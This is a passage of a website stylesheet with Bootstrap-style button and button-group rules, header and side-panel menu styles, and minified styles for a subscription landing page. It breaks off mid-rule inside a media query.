.btn-dark:not(:disabled):not(.disabled):active, .btn-dark:not(:disabled):not(.disabled).active,
.show > .btn-dark.dropdown-toggle {
  color: #fff;
  background-color: #1d2124;
  border-color: #171a1d;
}

.btn-dark:not(:disabled):not(.disabled):active:focus, .btn-dark:not(:disabled):not(.disabled).active:focus,
.show > .btn-dark.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}

.btn-outline-primary {
  color: #007bff;
  background-color: transparent;
  background-image: none;
  border-color: #007bff;
}

.btn-outline-primary:hover {
  color: #fff;
  background-color: #007bff;
  border-color: #007bff;
}

.btn-outline-primary:focus, .btn-outline-primary.focus {
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
}

.btn-outline-primary.disabled, .btn-outline-primary:disabled {
  color: #007bff;
  background-color: transparent;
}

.btn-outline-primary:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active,
.show > .btn-outline-primary.dropdown-toggle {
  color: #fff;
  background-color: #007bff;
  border-color: #007bff;
}

.btn-outline-primary:not(:disabled):not(.disabled):active:focus, .btn-outline-primary:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-primary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
}

.btn-outline-secondary {
  color: #6c757d;
  background-color: transparent;
  background-image: none;
  border-color: #6c757d;
}

.btn-outline-secondary:hover {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d;
}

.btn-outline-secondary:focus, .btn-outline-secondary.focus {
  box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}

.btn-outline-secondary.disabled, .btn-outline-secondary:disabled {
  color: #6c757d;
  background-color: transparent;
}

.btn-outline-secondary:not(:disabled):not(.disabled):active, .btn-outline-secondary:not(:disabled):not(.disabled).active,
.show > .btn-outline-secondary.dropdown-toggle {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d;
}

.btn-outline-secondary:not(:disabled):not(.disabled):active:focus, .btn-outline-secondary:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-secondary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}

.btn-outline-success {
  color: #28a745;
  background-color: transparent;
  background-image: none;
  border-color: #28a745;
}

.btn-outline-success:hover {
  color: #fff;
  background-color: #28a745;
  border-color: #28a745;
}

.btn-outline-success:focus, .btn-outline-success.focus {
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}

.btn-outline-success.disabled, .btn-outline-success:disabled {
  color: #28a745;
  background-color: transparent;
}

.btn-outline-success:not(:disabled):not(.disabled):active, .btn-outline-success:not(:disabled):not(.disabled).active,
.show > .btn-outline-success.dropdown-toggle {
  color: #fff;
  background-color: #28a745;
  border-color: #28a745;
}

.btn-outline-success:not(:disabled):not(.disabled):active:focus, .btn-outline-success:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-success.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}

.btn-outline-info {
  color: #17a2b8;
  background-color: transparent;
  background-image: none;
  border-color: #17a2b8;
}

.btn-outline-info:hover {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}

.btn-outline-info:focus, .btn-outline-info.focus {
  box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}

.btn-outline-info.disabled, .btn-outline-info:disabled {
  color: #17a2b8;
  background-color: transparent;
}

.btn-outline-info:not(:disabled):not(.disabled):active, .btn-outline-info:not(:disabled):not(.disabled).active,
.show > .btn-outline-info.dropdown-toggle {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}

.btn-outline-info:not(:disabled):not(.disabled):active:focus, .btn-outline-info:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-info.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}

.btn-outline-warning {
  color: #ffc107;
  background-color: transparent;
  background-image: none;
  border-color: #ffc107;
}

.btn-outline-warning:hover {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107;
}

.btn-outline-warning:focus, .btn-outline-warning.focus {
  box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}

.btn-outline-warning.disabled, .btn-outline-warning:disabled {
  color: #ffc107;
  background-color: transparent;
}

.btn-outline-warning:not(:disabled):not(.disabled):active, .btn-outline-warning:not(:disabled):not(.disabled).active,
.show > .btn-outline-warning.dropdown-toggle {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107;
}

.btn-outline-warning:not(:disabled):not(.disabled):active:focus, .btn-outline-warning:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-warning.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}

.btn-outline-danger {
  color: #dc3545;
  background-color: transparent;
  background-image: none;
  border-color: #dc3545;
}

.btn-outline-danger:hover {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}

.btn-outline-danger:focus, .btn-outline-danger.focus {
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}

.btn-outline-danger.disabled, .btn-outline-danger:disabled {
  color: #dc3545;
  background-color: transparent;
}

.btn-outline-danger:not(:disabled):not(.disabled):active, .btn-outline-danger:not(:disabled):not(.disabled).active,
.show > .btn-outline-danger.dropdown-toggle {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}

.btn-outline-danger:not(:disabled):not(.disabled):active:focus, .btn-outline-danger:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-danger.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}

.btn-outline-light {
  color: #f8f9fa;
  background-color: transparent;
  background-image: none;
  border-color: #f8f9fa;
}

.btn-outline-light:hover {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}

.btn-outline-light:focus, .btn-outline-light.focus {
  box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}

.btn-outline-light.disabled, .btn-outline-light:disabled {
  color: #f8f9fa;
  background-color: transparent;
}

.btn-outline-light:not(:disabled):not(.disabled):active, .btn-outline-light:not(:disabled):not(.disabled).active,
.show > .btn-outline-light.dropdown-toggle {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}

.btn-outline-light:not(:disabled):not(.disabled):active:focus, .btn-outline-light:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-light.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}

.btn-outline-dark {
  color: #343a40;
  background-color: transparent;
  background-image: none;
  border-color: #343a40;
}

.btn-outline-dark:hover {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}

.btn-outline-dark:focus, .btn-outline-dark.focus {
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}

.btn-outline-dark.disabled, .btn-outline-dark:disabled {
  color: #343a40;
  background-color: transparent;
}

.btn-outline-dark:not(:disabled):not(.disabled):active, .btn-outline-dark:not(:disabled):not(.disabled).active,
.show > .btn-outline-dark.dropdown-toggle {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}

.btn-outline-dark:not(:disabled):not(.disabled):active:focus, .btn-outline-dark:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-dark.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}

.btn-link {
  font-weight: 400;
  color: #007bff;
  background-color: transparent;
}

.btn-link:hover {
  color: #0056b3;
  text-decoration: underline;
  background-color: transparent;
  border-color: transparent;
}

.btn-link:focus, .btn-link.focus {
  text-decoration: underline;
  border-color: transparent;
  box-shadow: none;
}

.btn-link:disabled, .btn-link.disabled {
  color: #6c757d;
}

.btn-lg, .btn-group-lg > .btn {
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0.3rem;
}

.btn-sm, .btn-group-sm > .btn {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.2rem;
}

.btn-block {
  display: block;
  width: 100%;
}

.btn-block + .btn-block {
  margin-top: 0.5rem;
}


.btn-group,
.btn-group-vertical {
  position: relative;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  vertical-align: middle;
}

.btn-group > .btn,
.btn-group-vertical > .btn {
  position: relative;
  -webkit-box-flex: 0;
  -ms-flex: 0 1 auto;
  flex: 0 1 auto;
}

.btn-group > .btn:hover,
.btn-group-vertical > .btn:hover {
  z-index: 1;
}

.btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active,
.btn-group-vertical > .btn:focus,
.btn-group-vertical > .btn:active,
.btn-group-vertical > .btn.active {
  z-index: 1;
}

.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group,
.btn-group-vertical .btn + .btn,
.btn-group-vertical .btn + .btn-group,
.btn-group-vertical .btn-group + .btn,
.btn-group-vertical .btn-group + .btn-group {
  margin-left: -1px;
}

.btn-toolbar {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}

.btn-toolbar .input-group {
  width: auto;
}

.btn-group > .btn:first-child {
  margin-left: 0;
}

.btn-group > .btn:not(:last-child):not(.dropdown-toggle),
.btn-group > .btn-group:not(:last-child) > .btn {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.btn-group > .btn:not(:first-child),
.btn-group > .btn-group:not(:first-child) > .btn {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.dropdown-toggle-split {
  padding-right: 0.5625rem;
  padding-left: 0.5625rem;
}

.dropdown-toggle-split::after {
  margin-left: 0;
}

.btn-sm + .dropdown-toggle-split, .btn-group-sm > .btn + .dropdown-toggle-split {
  padding-right: 0.375rem;
  padding-left: 0.375rem;
}

.btn-lg + .dropdown-toggle-split, .btn-group-lg > .btn + .dropdown-toggle-split {
  padding-right: 0.75rem;
  padding-left: 0.75rem;
}

.btn-group-vertical {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.btn-group-vertical .btn,
.btn-group-vertical .btn-group {
  width: 100%;
}

.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0;
}

.btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle),
.btn-group-vertical > .btn-group:not(:last-child) > .btn {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.btn-group-vertical > .btn:not(:first-child),
.btn-group-vertical > .btn-group:not(:first-child) > .btn {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.btn-group-toggle > .btn,
.btn-group-toggle > .btn-group > .btn {
  margin-bottom: 0;
}

.btn-group-toggle > .btn input[type="radio"],
.btn-group-toggle > .btn input[type="checkbox"],
.btn-group-toggle > .btn-group > .btn input[type="radio"],
.btn-group-toggle > .btn-group > .btn input[type="checkbox"] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}
/* new_header.css */
.header ul,
.side-panel ul {
  list-style: none;
}
.header input,
.side-panel input {
  vertical-align: middle;
}
.header header,
.side-panel header {
  display: block;
}
.header img,
.side-panel img {
  max-width: 120%;
}
.header .clearfix:after,
.side-panel .clearfix:after {
  content: "";
  display: table;
  clear: both;
}
.header a,
.side-panel a {
  color: #fff;
  text-decoration: none;
}
.header a:focus,
.header a:hover,
.side-panel a:focus,
.side-panel a:hover {
  color: #fc477e;
  text-decoration: none;
}
.header button,
.header input[type=text],
.side-panel button,
.side-panel input[type=text] {
  appearance: none;
  -webkit-appearance: none;
  font-size: 16px;
  font-family: 'Open Sans' !important;
}
.header .btn,
.header button:not(.color-btn):not([class*=fr]),
.side-panel .btn,
.side-panel button:not(.color-btn):not([class*=fr]) {
  display: inline-block;
  text-align: center;
  padding: 0 20px;
  height: 40px;
  line-height: 40px;
  border-radius: 3px;
  cursor: pointer;
  text-transform: uppercase;
  /* box-shadow: inset 0 -3px #d82665; */
  color: #fff;
  background-color: #fc477e;
  font-size: 14px;
  font-weight: 600;
}
.header .btn:hover,
.header button:not(.color-btn):hover,
.side-panel .btn:hover,
.side-panel button:not(.color-btn):hover {
  background-color: #ff6a97;
  color: #fff;
  box-shadow: 0 10px 20px 0 transparent;
}
.header button:active,
.side-panel button:active {
  box-shadow: inset 0 1px 4px 0 rgba(0, 0, 0, 0.1);
}
.header input[type=text],
.side-panel input[type=text] {
  height: 40px;
  line-height: 40px;
  border-radius: 4px;
  border: 0;
  padding: 0 15px;
  width: 100%;
  background-color: #fff;
  color: #000;
  box-shadow: inset 0 0 0 1px #e3e3e3, inset 1px 2px 5px rgba(0, 0, 0, 0.2);
}
.header input[type=text]:focus,
.side-panel input[type=text]:focus {
  box-shadow: inset 0 0 0 1px #fc477e, inset 1px 2px 5px rgba(0, 0, 0, 0.1);
}
.header input::placeholder,
.side-panel input::placeholder {
  color: #000;
  opacity: 0.4;
  font-size: 13px;
}
.header input:focus::placeholder,
.side-panel input:focus::placeholder {
  color: transparent;
}
.fx-row {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -ms-flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
  justify-content: space-between;
}
.fx-middle {
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}
.fx-1 {
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  max-width: 100%;
  min-width: 50px;
}
.hmenu > li > a {
  font-family: Oswald, sans-serif;
  font-weight: 700;
  text-transform: uppercase;
}
.wrap-center {
  max-width: 1100px;
  margin: 0 auto;
  position: relative;
  z-index: 20;
}
.header {
  background-color: #303a49;
  box-shadow: 0 1px 5px 0 rgba(0, 0, 0, 0.15);
  transition: top 0.2s linear;
  position: relative;
  z-index: 99;
}
.header-in {
  padding: 0 20px;
}
.logo {
  /* width:180px; */
  display: block;
}
.search-box {
  width: 100%;
  position: relative;
}
.search-box input,
.search-box input:focus {
  padding: 0 45px 0 10px;
  border-radius: 3px;
  height: 34px;
  line-height: 34ppx;
}
.search-box button {
  position: absolute;
  right: 0;
  top: -3px;
  z-index: 10;
  padding: 0!important;
  background: 0 0!important;
  color: #fc477e !important;
  font-size: 16px!important;
  width: 40px;
  box-shadow: none !important;
}
.btn-login {
  height: 34px;
  line-height: 34px;
  margin-left: 10px;
}
.hmenu {
  padding: 0 20px 0 40px;
}
.hmenu > li {
  margin-right: 20px;
  position: relative;
}
.hmenu > li > a {
  display: block;
  height: 300px;
  line-height: 70px;
  /* opacity: 0.6; */
  font-size: 16px;
}
.hmenu > li:hover > a {
  opacity: 1;
  box-shadow: inset 0 -3px #fc477e;
  color: #fc477e;
}
.hidden-menu {
  background-color: #fff;
  box-shadow: 0 10px 20px rgba(0, 0, 0, 0.1);
  z-index: 100;
  position: absolute;
  left: 0;
  top: 95%;
  width: 600px;
  padding: 10px;
  border-top: 3px solid #fc477e;
  pointer-events: none;
  opacity: 0;
  transform: translateY(30px);
  transition: all 0.3s;
}
.hm-col {
  width: 33.33%;
  float: left;
}
.hm-col li {
  height: 26px;
  line-height: 26px;
  font-weight: 600;
  padding: 0 10px;
}
.hm-col a {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  font-weight: 400;
  opacity: 0.8;
  margin: 0 -10px;
  padding: 0 10px;
  font-size: 13px;
  display: block;
}
.hm-col a:hover {
  background-color: #fc477e;
  color: #fff;
  opacity: 1;
}
.hmenu > li:hover .hidden-menu {
  pointer-events: auto;
  opacity: 1;
  transform: translateY(0);
}
.btn-menu, .btn-profile {
  display: none;
}
@media screen and (max-width: 1220px) {
  .wrap-center {
    max-width: 1000px;
  }
  /*.header .btn-login,*/
  .header .hmenu,
  .header .search-wrap {
    display: none;
  }
  /*
  .btn-menu {
    display: block;
    font-size: 34px;
    cursor: pointer;
  }
  */
  .btn-profile {
    display: block;
  }
  .header-in {
    height: 60px;
  }
}
@media screen and (max-width: 950px) {
  .wrap-center {
    max-width: 768px;
  }
  .header-in {
    padding-left: 30px;
    padding-right: 20px;
  }
}
@media screen and (max-width: 760px) {
  .wrap-center {
    max-width: 640px;
  }
}
@media screen and (max-width: 590px) {
  .wrap-center {
    max-width: 480px;
  }
}
.close-overlay {
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.5);
  position: fixed;
  left: 0;
  top: 0;
  z-index: 99998;
  display: none;
}
.fx-row {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -ms-flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
  justify-content: space-between;
}
.fx-1 {
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  max-width: 100%;
  min-width: 50px;
}
.hmenu > li > a {
  font-family: Oswald, sans-serif;
  font-weight: 700;
  text-transform: uppercase;
}
.search-box {
  width: 100%;
  position: relative;
}
.search-box input,
.search-box input:focus {
  padding: 0 45px 0 10px;
  border-radius: 3px;
  height: 34px;
  line-height: 34ppx;
}
.search-box button {
  position: absolute;
  right: 0;
  top: -3px;
  z-index: 10;
  padding: 0!important;
  background: 0 0!important;
  color: #fc477e !important;
  font-size: 16px!important;
  width: 40px;
  box-shadow: none!important;
  border: 0;
}
.btn-login {
  height: 34px;
  line-height: 34px;
  margin-left: 10px;
}
.hmenu {
  padding: 0 20px 0 40px;
}
.hmenu > li {
  margin-right: 20px;
  position: relative;
}
.hmenu > li > a {
  display: block;
  height: 70px;
  line-height: 70px;
  /* opacity: 0.6; */
  font-size: 16px;
}
.hmenu > li:hover > a {
  opacity: 1;
  box-shadow: inset 0 -3px #fc477e;
  color: #fc477e;
}
.hidden-menu {
  background-color: #fff;
  box-shadow: 0 10px 20px rgba(0, 0, 0, 0.1);
  z-index: 100;
  position: absolute;
  left: 0;
  top: 95%;
  width: 600px;
  padding: 10px;
  border-top: 3px solid #fc477e;
  pointer-events: none;
  opacity: 0;
  transform: translateY(30px);
  transition: all 0.3s;
}
.hm-col {
  width: 33.33%;
  float: left;
}
.hm-col li {
  height: 26px;
  line-height: 26px;
  font-weight: 600;
  padding: 0 10px;
}
.hm-col a {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  font-weight: 400;
  opacity: 0.8;
  margin: 0 -10px;
  padding: 0 10px;
  font-size: 13px;
  display: block;
}
.hm-col a:hover {
  background-color: #fc477e;
  color: #fff;
  opacity: 1;
}
.hmenu > li:hover .hidden-menu {
  pointer-events: auto;
  opacity: 1;
  transform: translateY(0);
}
.side-panel {
  width: 280px;
  height: 100%;
  overflow-x: hidden;
  overflow-y: auto;
  background-color: #fff;
  padding: 10px;
  z-index: 99999;
  position: fixed;
  left: -320px;
  top: 0;
  transition: left 0.4s;
  -webkit-transition: left 0.4s;
}
.side-panel.active {
  left: 0;
}
.side-panel .hmenu {
  margin: 0;
  padding: 0;
}
.side-panel .hmenu > li {
  width: 100%;
  margin: 0;
  padding: 0;
}
.side-panel .hmenu > li > a {
  height: 40px;
  line-height: 40px;
  margin: 0;
  padding: 0;
  box-shadow: none!important;
  color: #444;
}
.side-panel .btn-login,
.side-panel .search-wrap {
  width: 100%;
  margin: 0 0 10px;
  padding: 0;
}
.side-panel .hidden-menu {
  width: 100%;
  display: block;
  position: static;
  background-color: #ededed;
  width: calc(100% + 20px);
  margin-left: -10px;
  opacity: 1;
  pointer-events: auto;
  transform: none;
  box-shadow: none;
  border-bottom: 3px solid #fc477e;
}
.side-panel .hm-col {
  width: 50%;
}
.btn-close {
  cursor: pointer;
  display: block;
  left: 280px;
  top: -40px;
  position: fixed;
  z-index: 99999;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  font-size: 18px;
  background-color: #e84e36;
  color: #fff;
  transition: top 0.4s;
  -webkit-transition: top 0.4s;
}
.btn-close.active {
  top: 0;
}
.header.sticky {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
}
.header.sticky-hide {
  top: -70px;
}
.header.sticky-vis {
  top: 0;
}
/**********/
/* subscribe.css */
.nbl-icon{display:inline-block;position:relative;font-family:iconfont!important;font-weight:400!important;font-style:normal!important}
.nbl-icon:after,.nbl-icon:before{display:block;-webkit-transition-property:color;-o-transition-property:color;transition-property:color}
.nbl-icon_anyDev_16:before{content:"\E01F"}
.nbl-icon_catalogAdd_16:before{content:"\E054"}
.nbl-icon_download_16:before{content:"\E09C"}
.nbl-icon_noAds_16:before{content:"\E1A8"}
.nbl-icon_quality_16:before{content:"\E23E"}
.nbl-button{-moz-box-sizing:border-box;box-sizing:border-box;position:relative;display:-webkit-inline-box;display:-webkit-inline-flex;display:inline-flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;font-size:0;font-family:Roboto,Arial,Helvetica,Helvetica Neue,FreeSans,sans-serif;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}
.nbl-button:active,.nbl-button:focus,.nbl-button:hover{-webkit-transition:80ms;-o-transition:80ms;transition:80ms}
.nbl-button:disabled{cursor:default;pointer-events:none}
.nbl-button .nbl-button__primaryText{display:block;width:100%}
.nbl-button_style_kioshi{background-color:#fc477e;border-color:#fc477e;text-decoration:none;border-style:solid}
.nbl-button_style_kioshi:focus{background-color:#f93367;border-color:#f93367}
.nbl-button_style_kioshi:focus .nbl-button__primaryText{color:#fff}
.nbl-button_style_kioshi:hover{background-color:#ff6a97;border-color:#ff6a97}
.nbl-button_style_kioshi:hover .nbl-button__primaryText{color:#fff}
.nbl-button_style_kioshi:active{background-color:#d9063e;border-color:#d9063e}
.nbl-button_style_kioshi:active .nbl-button__primaryText{color:#fff}
.nbl-button_style_kioshi:after{position:absolute;left:50%;top:50%;content:"";width:24px;height:24px;margin-top:-12px;margin-left:-12px;background-repeat:no-repeat;background-position:50% 50%;background-size:100% 100%}
.nbl-button_style_kioshi:after,.nbl-button_style_kioshi>:not([class$=_withLoading]){-webkit-transition:opacity 80ms;-o-transition:opacity 80ms;transition:opacity 80ms}
.nbl-button_style_kioshi:not(.nbl-button_loading):after{opacity:0}
.nbl-button_style_kioshi.nbl-button:disabled{opacity:.32}
.nbl-button_style_kioshi .nbl-button__primaryText{color:#fff}
.nbl-button_size_shinnok{height:40px;border-width:2px;border-radius:4px;padding:8px 14px}
.nbl-button_size_shinnok .nbl-button__primaryText{font-size:16px;line-height:20px;font-weight:500;font-style:normal}
.nbl-button_textAlign_center{text-align:center;-webkit-align-content:center;align-content:center}
.nbl-link{position:relative;cursor:pointer;-webkit-transition-property:box-shadow;-o-transition-property:box-shadow;transition-property:box-shadow}
.nbl-link:after{-webkit-transition-property:background-color;-o-transition-property:background-color;transition-property:background-color;content:"";position:absolute;top:100%;right:0;left:0;height:2px;transform:translate3d(0,-.5px,0);will-change:transform}
.nbl-link_style_chaf:not(.nbl-nbl-link_disabled):focus,.nbl-link_style_chaf:not(.nbl-nbl-link_disabled):hover{box-shadow:0 0 0 #6152a8,inset 0 -1.5em 0 #6152a8;-webkit-transition-duration:80ms;-o-transition-duration:80ms;transition-duration:80ms}
.nbl-link_style_chaf:not(.nbl-nbl-link_disabled):focus:after,.nbl-link_style_chaf:not(.nbl-nbl-link_disabled):hover:after{background-color:#6152a8;-webkit-transition-duration:80ms;-o-transition-duration:80ms;transition-duration:80ms}
.nbl-link_style_chaf:not(.nbl-link_style_chaf_disabled):active{box-shadow:0 0 0 #534690,inset 0 -1.5em 0 #534690;-webkit-transition-duration:80ms;-o-transition-duration:80ms;transition-duration:80ms}
.nbl-link_style_chaf:not(.nbl-link_style_chaf_disabled):active:after{background-color:#534690;-webkit-transition-duration:80ms;-o-transition-duration:80ms;transition-duration:80ms}
a,div,h1,p,span,table,tbody,td,th,tr{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:0 0;text-decoration:none}
h1{font-weight:400}
table{border-collapse:collapse;border-spacing:0}
a{color:inherit}
:focus{outline:0}
.basePage__inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;overflow-x:hidden}
.basePage__inner{-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto}

a,div,h1,p,span,table,tbody,td,th,tr{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:0 0;text-decoration:none}
h1{font-weight:400}
table{border-collapse:collapse;border-spacing:0}
a{color:inherit}
:focus{outline:0}

.subscribeLanding .basePage__inner{overflow:inherit}
.subscribeLanding__bg{position:absolute;left:0;right:0;height:100%;background-color:#110d2b;background-repeat:no-repeat;background-position:50% 0;background-size:cover}
@media screen and (min-width:600px) {
body:not(.touch) .subscribeLanding__bg{top:0}
}
@media screen and (max-width:599px) {
body:not(.touch) .subscribeLanding__bg{top:48px}
}
.subscribeLanding__bg::after{position:absolute;left:0;right:0;top:0;bottom:0;content:'';background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(17,13,43,.72)),to(#110d2b));background-image:-webkit-linear-gradient(top,rgba(17,13,43,.72),#110d2b);background-image:-o-linear-gradient(top,rgba(17,13,43,.72),#110d2b);background-image:linear-gradient(to bottom,rgba(17,13,43,.72),#110d2b)}
.subscribeLanding_table .subscribeLanding__bg{bottom:0;height:auto;max-height:none;background-color:#110d2b;background-position:50% 50%;background-size:auto;background-image:url(https://st.tivision.ru/images/_main/page-landing-table/bg.png?ver=94d8984dbe13e7e520ad3a81d6802567)}
.subscribeLanding_table .subscribeLanding__bg::after{background:rgba(53,65,81)}
@media screen and (min-width:1280px) {
.subscribeLanding__wrapper{width:1216px;margin-left:auto;margin-right:auto}
.subscribeLanding__wrapper-inner{margin-left:-12px;margin-right:-12px}
}
@media screen and (min-width:600px) and (max-width:1279px) {
.subscribeLanding__wrapper{width:auto;margin-left:20px;margin-right:20px}
}
@media screen and (max-width:599px) {
.subscribeLanding__wrapper{width:auto;margin-left:16px;margin-right:16px}
}
.subscribeLanding__wrapper-inner{position:relative}
@media screen and (min-width:600px) {
.subscribeLanding__wrapper-inner{padding-top:32px}
}
@media screen and (max-width:599px) {
.subscribeLanding__wrapper-inner{padding-top:32px}
}
@media screen and (min-width:600px) {
body:not(.touch) .subscribeLanding__wrapper-inner{padding-bottom:12px}
}
@media screen and (max-width:599px) {
body:not(.touch) .subscribeLanding__wrapper-inner{padding-bottom:32px}
}
.subscribeLanding__wrapper,.subscribeLanding__wrapper-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}
.subscribeLanding__actionWrapper,.subscribeLanding__content,.subscribeLanding__widgets{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}
@media screen and (min-width:1160px) {
.subscribeLanding__actionWrapper,.subscribeLanding__content,.subscribeLanding__widgets{width:70%;margin-left:15%}
}
@media screen and (min-width:880px) and (max-width:1159px) {
.subscribeLanding__actionWrapper,.subscribeLanding__content,.subscribeLanding__widgets{width:66.66666667%;margin-left:16.66666667%}
}
@media screen and (min-width:600px) and (max-width:879px) {
.subscribeLanding__actionWrapper,.subscribeLanding__content,.subscribeLanding__widgets{width:100%}
}
@media screen and (min-width:512px) and (max-width:599px) {
.subscribeLanding__actionWrapper,.subscribeLanding__content,.subscribeLanding__widgets{width:100%}
}
@media screen and (min-width:392px) and (max-width:511px) {
.subscribeLanding__actionWrapper,.subscribeLanding__content,.subscribeLanding__widgets{width:100%}
}
@media screen and (max-width:391px) {
.subscribeLanding__actionWrapper,.subscribeLanding__content,.subscribeLanding__widgets{width:100%}
}
@media screen and (min-width:600px) {
.subscribeLanding__actionWrapper,.subscribeLanding__content,.subscribeLanding__widgets{padding-left:12px;padding-right:12px}
}
@media screen and (max-width:599px) {
.subscribeLanding__actionWrapper,.subscribeLanding__content,.subscribeLanding__widgets{padding-left:8px;padding-right:8px}
}
.subscribeLanding_table .subscribeLanding__actionWrapper_single,.subscribeLanding_table .subscribeLanding__content,.subscribeLanding_table .subscribeLanding__widgets{margin-left:0;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}
@media screen and (min-width:1160px) {
.subscribeLanding_table .subscribeLanding__actionWrapper_single,.subscribeLanding_table .subscribeLanding__content,.subscribeLanding_table .subscribeLanding__widgets{width:75%;margin-left:12.5%}
}
@media screen and (min-width:880px) and (max-width:1159px) {
